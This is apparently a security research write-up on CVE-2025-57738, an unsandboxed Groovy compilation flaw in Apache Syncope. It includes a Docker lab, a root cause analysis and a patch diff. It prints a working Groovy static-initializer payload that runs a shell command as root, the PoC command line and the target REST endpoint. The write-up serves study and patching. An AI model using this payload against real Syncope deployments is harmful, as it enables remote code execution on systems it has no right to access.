Apache Syncope is an open-source system for managing digital identities in enterprise environments. It provides a comprehensive platform for identity lifecycle management, provisioning, and access governance.
Syncope integrates with directories (LDAP, Active Directory), databases, REST services, and other identity stores. It supports customizable business logic through pluggable “Implementations” — Java or Groovy classes that administrators can upload via the REST API to extend the platform’s behavior.
Key features include user/group/resource management, workflow-driven provisioning, password policy enforcement, delegated administration, and a web-based admin console. Syncope is widely deployed in enterprise and government environments for centralized identity management.
Lab Setup
The lab environment uses Docker Compose to run two Syncope instances side by side — one vulnerable (3.0.2) and one patched (3.0.14) — sharing a single Zookeeper keymaster for service discovery.
Starting the Lab
cd lab/
docker compose up --build -dSyncope takes approximately 2 minutes to initialize due to JPA schema migrations. Each container includes a healthcheck with a 120-second start period. A /flag.txt file is planted in each container for CTF-style verification.
Verifying the Lab
# Check vulnerable instance is ready
curl -sf http://localhost:8080/syncope/rest/users/self \
-u admin:password -H "X-Syncope-Domain: Master"
# Check patched instance is ready
curl -sf http://localhost:9080/syncope/rest/users/self \
-u admin:password -H "X-Syncope-Domain: Master"Vulnerability Overview
Apache Syncope allows administrators to upload custom business logic as “Implementations” via the REST API, supporting both Java and Groovy engines. In vulnerable versions, Groovy implementations are compiled using a bare GroovyClassLoader with no sandbox, no CompilerConfiguration, and no AST restrictions.
An authenticated administrator can upload a Groovy class containing a static { } initializer block that executes arbitrary code at compile time — before any interface validation occurs. The compiled Groovy code has unrestricted access to the entire JVM API surface: Runtime.exec(), ProcessBuilder, File, Socket, System.getProperty(), and reflection — running with the full privileges of the Syncope process (typically root in containers).
Proof of Concept (PoC)
The poc developed by sl7 to access you can found it here in this link
To run the exploit : CVE-2025-57738.py -t http://localhost:port –cmd “id”

The script authenticates to the Syncope REST API, generates a malicious Groovy class with a static { } initializer containing the attacker’s command, and uploads it as a new implementation. The code executes during GroovyClassLoader.parseClass() — before any interface validation occurs. The output is written to `/tmp/pwned` on the target and the implementation is automatically cleaned up after execution.
After running the exploit that the file have been created already as it

The docker exec command confirms that the Groovy static initializer executes with root privileges inside the container, providing full remote code execution. The output uid=0(root) gid=0(root) groups=0(root) shows the Syncope process runs as root, giving the attacker unrestricted access to the target system.
The Attack Flow

The attacker sends a POST request with malicious Groovy code to /syncope/rest/implementations/COMMAND/{key}. The REST API passes it through ImplementationLogic.create() into ImplementationManager.validate(), which calls GroovyClassLoader.parseClass(body) to compile the Groovy source. During compilation, the JVM loads the class and executes the static { } initializer block achieving arbitrary code execution with the full privileges of the Syncope process. The interface check occurs after the class is already loaded, meaning the malicious code has already run regardless of whether the server returns a success or error response.
Static Analysis
The Vulnerable Code
In ImplementationManager.java, the GroovyClassLoader is instantiated with no CompilerConfiguration:
// THE VULNERABILITY: bare GroovyClassLoader — no sandbox
private static final GroovyClassLoader GROOVY_CLASSLOADER = new GroovyClassLoader();
// User-supplied Groovy body compiled with ZERO sandboxing
clazz = GROOVY_CLASSLOADER.parseClass(impl.getBody());Without a SecureASTCustomizer or equivalent sandbox, the compiled Groovy code has unrestricted access to the entire JVM API surface.
The Groovy Payload
The exploit leverages Groovy’s static initializer, which executes at class loading time:
class Exploit {
static {
try {
def proc = ["/bin/bash", "-c", "id > /tmp/rce_proof"].execute()
proc.waitFor()
} catch (Exception e) {
}
}
}Key design decisions:
- [“/bin/bash”, “-c”, cmd].execute() instead of Runtime.exec(cmd) — allows shell features (pipes, redirects, variable expansion)
- .waitFor() — ensures the process completes before class loading continues
- try/catch — suppresses exceptions so the Syncope process does not crash
- No interface imports — the static init runs during parseClass() regardless of what the class implements
Root Cause Analysis
The root cause is CWE-653: Improper Isolation or Compartmentalization. Apache Syncope compiles administrator-supplied Groovy code using a plain GroovyClassLoader with no security restrictions.
The vulnerability exists because of three compounding factors:
- No CompilerConfiguration: The GroovyClassLoader is instantiated without any CompilerConfiguration, meaning no SecureASTCustomizer, no import restrictions, and no AST transform filtering.
- Static initializer side effect: Java/Groovy guarantees that static { } blocks execute during class loading, which happens as a side effect of GroovyClassLoader.parseClass(). Code execution occurs before Syncope validates the class interface.
- Full JVM privileges: The Groovy code runs with the same privileges as the Syncope process (typically root in containers), with access to Runtime.exec(), ProcessBuilder, File, Socket, and all reflection APIs.
Patch Diffing
The fix in Apache Syncope 3.0.14 / 4.0.2 implements a multi-layered Groovy sandbox using Jenkins’ Script Security infrastructure, packaged via net.tirasa:groovy-security-sandbox:1.0.0.
Patch commits: 88c2b5b (3_0_X), 8b08c4d (4_0_X), d21ab37 (master)
Before (Vulnerable)
// No sandbox — bare GroovyClassLoader
private static final GroovyClassLoader GROOVY_CLASSLOADER = new GroovyClassLoader();After (Patched)
CompilerConfiguration cc = new CompilerConfiguration();
cc.addCompilationCustomizers(new RejectASTTransformsCustomizer()); // Block dangerous AST transforms
cc.addCompilationCustomizers(new SandboxTransformer()); // Instrument all code for sandbox
cc.setDisabledGlobalASTTransformations( // Disable @Grab
Set.of(GrabAnnotationTransformation.class.getName()));
GROOVY_CLASSLOADER = new GroovyClassLoader(
Thread.currentThread().getContextClassLoader(), cc);The sandbox enforces a blacklist (groovy.blacklist) that blocks ProcessBuilder, Runtime.exec(), File, Socket, System.exit(), and reflection APIs. At runtime, an AspectJ proxy wraps every Groovy bean method call through a SandboxInterceptor.
Conclusion
CVE-2025-57738 demonstrates a critical gap in Apache Syncope’s extensibility model. While the platform’s ability to accept custom Groovy implementations is a powerful feature, the absence of any sandboxing in vulnerable versions turns it into a direct remote code execution vector.
The CVSS score of 7.2 (HIGH) reflects the requirement for admin-level authentication. However, many Syncope deployments use default credentials (admin:password), and delegated admin accounts with limited scopes may still have implementation management permissions — making real-world exploitation highly feasible.
References
https://github.com/advisories/GHSA-825g-mm5v-ggq4
https://github.com/securelayer7/Research/tree/main/CVE-2025-57738